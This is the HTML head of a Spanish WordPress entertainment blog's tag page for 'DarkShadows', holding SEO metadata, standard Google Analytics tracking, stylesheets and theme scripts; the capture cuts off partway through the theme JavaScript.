

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/darkshadows/
body_size: 29880
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>DarkShadows | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/darkshadows/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/darkshadows\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/darkshadows\/#listItem","name":"DarkShadows"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/darkshadows\/#listItem","position":2,"name":"DarkShadows","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/darkshadows\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/darkshadows\/","name":"DarkShadows | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/darkshadows\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta DarkShadows del feed" href="https://www.blogistar.com/tag/darkshadows/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/darkshadows\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1766052284' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1766052284' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1766052284' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "aa5492ca74",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/6003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"b5ffa0c585","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
